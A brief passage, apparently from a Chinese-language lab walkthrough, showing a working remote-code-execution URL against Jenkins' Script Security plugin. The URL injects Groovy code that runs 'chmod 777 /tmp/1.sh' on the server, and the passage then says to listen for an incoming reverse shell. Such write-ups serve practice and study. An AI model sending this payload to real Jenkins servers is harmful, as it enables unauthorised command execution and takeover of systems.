 http://192.168.100.104:8080/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=true&value=public%20class%20x%20{public%20x(){%22chmod+777+/tmp/1.sh%22.execute()}}然后在我们接收shell的机器上监听之前写的端口